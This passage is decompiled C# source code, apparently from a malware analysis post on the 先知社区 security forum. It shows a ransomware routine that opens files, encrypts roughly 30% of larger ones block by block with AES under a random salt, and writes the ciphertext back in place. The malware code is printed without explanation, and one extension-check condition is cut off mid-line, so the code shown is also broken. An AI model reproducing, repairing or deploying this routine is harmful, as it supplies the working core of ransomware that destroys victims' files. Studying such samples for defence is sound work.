 private static void crtp(string path)
{
    try
    {
        string text = Program.CreateSalt(32);
        byte[] bytes = Encoding.UTF8.GetBytes(text);
        using (FileStream fileStream = new FileStream(path, FileMode.Open))
        {
            int num = 0;
            if (!path.Contains(".accdb") && !path.Contains(".b2") && !path.Contains(".db") && !path.Contains(".dbf") && !path.Contains(".db
            {
                long num2 = fileStream.Length / 1048576L;
                num2 = num2 * 30L / 100L;
                int num3 = 0;
                while ((long)num3 < num2)
                {
                    num += 1048576;
                    num3++;
                }
            }
            if (num == 0)
            {
                num = Convert.ToInt32(fileStream.Length);
            }
            fileStream.Seek(0L, SeekOrigin.Begin);
            byte[] array = Program.GenerateRandomSalt();
            string s = Program.Encryption(text);
            byte[] bytes2 = Encoding.UTF8.GetBytes(s);
            byte[] array2 = new byte[1048576];
            int i;
            byte[] array3;
            for (i = 0; i < num; i += array3.Length)
            {
                int len = fileStream.Read(array2, 0, array2.Length);
                array3 = Program.AES_(array2, bytes, array, len);
                fileStream.Seek((long)i, SeekOrigin.Begin);
                fileStream.Write(array3, 0, array3.Length);
            }
先知社区